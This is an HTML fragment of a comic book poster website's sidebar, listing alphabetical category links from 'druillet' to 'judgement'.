	<li class="cat-item cat-item-4115"><a href="https://comicbookposter.info/category/druillet/" >druillet</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://comicbookposter.info/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://comicbookposter.info/category/dupa/" >dupa</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://comicbookposter.info/category/dupuy/" >dupuy</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://comicbookposter.info/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://comicbookposter.info/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://comicbookposter.info/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://comicbookposter.info/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://comicbookposter.info/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://comicbookposter.info/category/earth-x/" >earth-x</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://comicbookposter.info/category/earthworm/" >earthworm</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://comicbookposter.info/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://comicbookposter.info/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://comicbookposter.info/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://comicbookposter.info/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://comicbookposter.info/category/edigamma/" >edigamma</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://comicbookposter.info/category/eerie/" >eerie</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://comicbookposter.info/category/eisner/" >eisner</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://comicbookposter.info/category/eisnermike/" >eisnermike</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://comicbookposter.info/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://comicbookposter.info/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://comicbookposter.info/category/elfquest/" >elfquest</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://comicbookposter.info/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://comicbookposter.info/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://comicbookposter.info/category/embarrassment/" >embarrassment</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://comicbookposter.info/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://comicbookposter.info/category/enchiladas/" >enchiladas</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://comicbookposter.info/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://comicbookposter.info/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://comicbookposter.info/category/enki/" >enki</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://comicbookposter.info/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://comicbookposter.info/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://comicbookposter.info/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://comicbookposter.info/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://comicbookposter.info/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://comicbookposter.info/category/estampe/" >estampe</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://comicbookposter.info/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://comicbookposter.info/category/eterni/" >eterni</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://comicbookposter.info/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://comicbookposter.info/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://comicbookposter.info/category/evercon/" >evercon</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://comicbookposter.info/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://comicbookposter.info/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://comicbookposter.info/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://comicbookposter.info/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://comicbookposter.info/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://comicbookposter.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://comicbookposter.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://comicbookposter.info/category/extremity/" >extremity</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://comicbookposter.info/category/ezra/" >ezra</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://comicbookposter.info/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://comicbookposter.info/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://comicbookposter.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://comicbookposter.info/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://comicbookposter.info/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://comicbookposter.info/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://comicbookposter.info/category/fangoria/" >fangoria</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://comicbookposter.info/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://comicbookposter.info/category/fantagraphics/" >fantagraphics</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://comicbookposter.info/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://comicbookposter.info/category/fantastici/" >fantastici</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://comicbookposter.info/category/fanzine/" >fanzine</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://comicbookposter.info/category/faros/" >faros</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://comicbookposter.info/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://comicbookposter.info/category/fathom/" >fathom</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://comicbookposter.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://comicbookposter.info/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://comicbookposter.info/category/fellini/" >fellini</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://comicbookposter.info/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://comicbookposter.info/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://comicbookposter.info/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://comicbookposter.info/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://comicbookposter.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://comicbookposter.info/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://comicbookposter.info/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://comicbookposter.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://comicbookposter.info/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://comicbookposter.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://comicbookposter.info/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://comicbookposter.info/category/floch/" >floc&#039;h</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://comicbookposter.info/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://comicbookposter.info/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://comicbookposter.info/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://comicbookposter.info/category/foom/" >foom</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://comicbookposter.info/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://comicbookposter.info/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://comicbookposter.info/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://comicbookposter.info/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://comicbookposter.info/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://comicbookposter.info/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://comicbookposter.info/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://comicbookposter.info/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://comicbookposter.info/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://comicbookposter.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://comicbookposter.info/category/francq/" >francq</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://comicbookposter.info/category/franis/" >franis</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://comicbookposter.info/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://comicbookposter.info/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://comicbookposter.info/category/frankyxhollandz/" >frankyxhollandz</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://comicbookposter.info/category/franquin/" >franquin</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://comicbookposter.info/category/frazetta/" >frazetta</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://comicbookposter.info/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://comicbookposter.info/category/frederik/" >frederik</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://comicbookposter.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://comicbookposter.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://comicbookposter.info/category/fullmetal/" >fullmetal</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://comicbookposter.info/category/fumetto/" >fumetto</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://comicbookposter.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://comicbookposter.info/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://comicbookposter.info/category/furthest/" >furthest</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://comicbookposter.info/category/futurama/" >futurama</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://comicbookposter.info/category/galactus/" >galactus</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://comicbookposter.info/category/gall/" >gall</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://comicbookposter.info/category/gambit/" >gambit</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://comicbookposter.info/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://comicbookposter.info/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://comicbookposter.info/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://comicbookposter.info/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://comicbookposter.info/category/gazzotti/" >gazzotti</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://comicbookposter.info/category/geerts/" >geerts</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://comicbookposter.info/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://comicbookposter.info/category/gengorou/" >gengorou</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://comicbookposter.info/category/gengrou/" >gengrou</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://comicbookposter.info/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://comicbookposter.info/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://comicbookposter.info/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://comicbookposter.info/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://comicbookposter.info/category/giant-size/" >giant-size</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://comicbookposter.info/category/gibrat/" >gibrat</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://comicbookposter.info/category/gideon/" >gideon</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://comicbookposter.info/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://comicbookposter.info/category/giga/" >giga</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://comicbookposter.info/category/giger/" >giger</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://comicbookposter.info/category/giraud/" >giraud</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://comicbookposter.info/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://comicbookposter.info/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://comicbookposter.info/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://comicbookposter.info/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://comicbookposter.info/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://comicbookposter.info/category/goff/" >goff</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://comicbookposter.info/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://comicbookposter.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://comicbookposter.info/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://comicbookposter.info/category/gorey/" >gorey</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://comicbookposter.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://comicbookposter.info/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://comicbookposter.info/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://comicbookposter.info/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://comicbookposter.info/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://comicbookposter.info/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://comicbookposter.info/category/graphitti/" >graphitti</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://comicbookposter.info/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://comicbookposter.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://comicbookposter.info/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://comicbookposter.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://comicbookposter.info/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://comicbookposter.info/category/grendel/" >grendel</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://comicbookposter.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://comicbookposter.info/category/groo/" >groo</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://comicbookposter.info/category/grooves/" >grooves</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://comicbookposter.info/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://comicbookposter.info/category/grottu/" >grottu</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://comicbookposter.info/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://comicbookposter.info/category/grzegorz/" >grzegorz</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://comicbookposter.info/category/gtk11/" >gtk11</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://comicbookposter.info/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://comicbookposter.info/category/guarnido/" >guarnido</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://comicbookposter.info/category/guibert/" >guibert</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://comicbookposter.info/category/gumby/" >gumby</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://comicbookposter.info/category/gwendoline/" >gwendoline</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://comicbookposter.info/category/haikyuu/" >haikyuu</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://comicbookposter.info/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://comicbookposter.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://comicbookposter.info/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://comicbookposter.info/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://comicbookposter.info/category/hannigan/" >hannigan</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://comicbookposter.info/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7997"><a href="https://comicbookposter.info/category/hardline/" >hardline</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://comicbookposter.info/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://comicbookposter.info/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://comicbookposter.info/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://comicbookposter.info/category/harolds/" >harold&#039;s</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://comicbookposter.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://comicbookposter.info/category/haunt/" >haunt</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://comicbookposter.info/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://comicbookposter.info/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://comicbookposter.info/category/hawkman/" >hawkman</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://comicbookposter.info/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://comicbookposter.info/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://comicbookposter.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://comicbookposter.info/category/hebru/" >hebru</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://comicbookposter.info/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://comicbookposter.info/category/hellboy/" >hellboy</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://comicbookposter.info/category/hellboys/" >hellboy&#039;s</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://comicbookposter.info/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://comicbookposter.info/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://comicbookposter.info/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://comicbookposter.info/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://comicbookposter.info/category/herge/" >hergé-</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://comicbookposter.info/category/herge-serigraphie-l/" >hergé-sérigraphie-l</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://comicbookposter.info/category/herge-tintin-planche/" >hergé-tintin-planche</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://comicbookposter.info/category/hergetintin-serigraphie-lotus/" >hergétintin-sérigraphie-lotus</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://comicbookposter.info/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://comicbookposter.info/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://comicbookposter.info/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://comicbookposter.info/category/hirohiko/" >hirohiko</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://comicbookposter.info/category/hislaire/" >hislaire</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://comicbookposter.info/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://comicbookposter.info/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://comicbookposter.info/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://comicbookposter.info/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://comicbookposter.info/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://comicbookposter.info/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://comicbookposter.info/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://comicbookposter.info/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://comicbookposter.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://comicbookposter.info/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://comicbookposter.info/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://comicbookposter.info/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://comicbookposter.info/category/hulkbuster/" >hulkbuster</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://comicbookposter.info/category/humongous/" >humongous</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://comicbookposter.info/category/hungry/" >hungry</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://comicbookposter.info/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://comicbookposter.info/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://comicbookposter.info/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://comicbookposter.info/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://comicbookposter.info/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://comicbookposter.info/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://comicbookposter.info/category/illustrations/" >illustrations</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://comicbookposter.info/category/illustrator/" >illustrator</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://comicbookposter.info/category/illustrazione/" >illustrazione</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://comicbookposter.info/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://comicbookposter.info/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://comicbookposter.info/category/immortan/" >immortan</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://comicbookposter.info/category/impression/" >impression</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://comicbookposter.info/category/incan/" >incan</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://comicbookposter.info/category/incapable/" >incapable</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://comicbookposter.info/category/incredibile/" >incredibile</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://comicbookposter.info/category/incredibili/" >incredibili</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://comicbookposter.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-8198"><a href="https://comicbookposter.info/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://comicbookposter.info/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://comicbookposter.info/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://comicbookposter.info/category/inhumans/" >inhumans</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://comicbookposter.info/category/innervision/" >innervision</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://comicbookposter.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://comicbookposter.info/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://comicbookposter.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://comicbookposter.info/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://comicbookposter.info/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://comicbookposter.info/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://comicbookposter.info/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://comicbookposter.info/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://comicbookposter.info/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://comicbookposter.info/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://comicbookposter.info/category/itchy/" >itchy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://comicbookposter.info/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://comicbookposter.info/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://comicbookposter.info/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://comicbookposter.info/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://comicbookposter.info/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://comicbookposter.info/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://comicbookposter.info/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://comicbookposter.info/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://comicbookposter.info/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://comicbookposter.info/category/jano/" >jano</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://comicbookposter.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://comicbookposter.info/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://comicbookposter.info/category/jaquette/" >jaquette</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://comicbookposter.info/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://comicbookposter.info/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://comicbookposter.info/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://comicbookposter.info/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://comicbookposter.info/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://comicbookposter.info/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://comicbookposter.info/category/jestermikey/" >jestermikey</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://comicbookposter.info/category/jinkies/" >jinkies</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://comicbookposter.info/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://comicbookposter.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://comicbookposter.info/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://comicbookposter.info/category/jojo/" >jojo</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://comicbookposter.info/category/jojos/" >jojo&#039;s</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://comicbookposter.info/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://comicbookposter.info/category/jokers/" >jokers</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://comicbookposter.info/category/jolanka/" >jolanka</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://comicbookposter.info/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://comicbookposter.info/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://comicbookposter.info/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://comicbookposter.info/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://comicbookposter.info/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://comicbookposter.info/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://comicbookposter.info/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://comicbookposter.info/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://comicbookposter.info/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://comicbookposter.info/category/judgement/" >judgement</a>
</li>
